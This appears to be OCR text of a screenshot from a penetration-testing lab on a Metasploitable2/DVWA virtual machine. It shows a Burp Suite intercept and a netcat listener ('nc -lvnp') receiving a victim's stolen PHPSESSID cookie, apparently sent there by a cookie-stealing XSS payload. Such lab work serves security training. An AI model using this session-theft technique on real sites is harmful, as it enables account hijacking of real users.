 Metasploitable2 - Linux
Not secure 192.168.50.101
metasploitable2
Warning: Never expose this VM to an untrusted network!
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started
TWiki
phpMyAdmin
Mutillidae
DVWA
WebDAV
Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/ HTTP/1.1
2 Host: 192.168.50.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.50.101/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=high; PHPSESSID=8020abffae974b0a71e5abef4c1a9644
10 Connection: keep-alive
kali@kali: ~/Desktop/s6l5
File Actions Edit View Help
> nc -lvnp 12345
listening on [any] 12345 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 54138
GET /?cookie=security=low;%20PHPSESSID=7cac181fa5a39132277d0255caa1b104 HTTP/1.1
Host: 127.0.0.1:12345
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://192.168.50.101/
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors